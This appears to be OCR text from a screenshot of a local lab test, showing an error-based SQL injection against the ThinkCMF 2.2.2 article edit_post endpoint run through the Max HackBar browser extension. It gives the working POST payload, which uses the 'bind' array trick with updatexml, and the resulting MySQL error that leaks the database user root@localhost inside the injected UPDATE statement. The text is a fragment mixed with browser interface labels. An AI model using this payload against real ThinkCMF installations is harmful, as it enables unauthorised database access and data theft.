 127.0.0.1/thinkcmf2.2.2/ThinkCMFX/?g=portal&m=article&a=edit_post
:)
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : UPDATE `cmf_posts` SET
`post_modified`='2021-01-14 17:27:17',`smeta`='{\"thumb\":\"\"}',`post_content`=''
WHERE `id` = '2021-01-14 17:27:17' and updatexml(1, concat(0x7e,user(),0x7e),1)-- -
AND `post_author` = '2'
控制台 调试器 网络 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar 应用程序
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://127.0.0.1/thinkcmf2.2.2/ThinkCMFX/?g=portal&m=article&a=edit_post
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data post[id][0]=bind&post[id][1]=0 and updatexml(1, concat(0x7e,user(),0x7e),1)-- -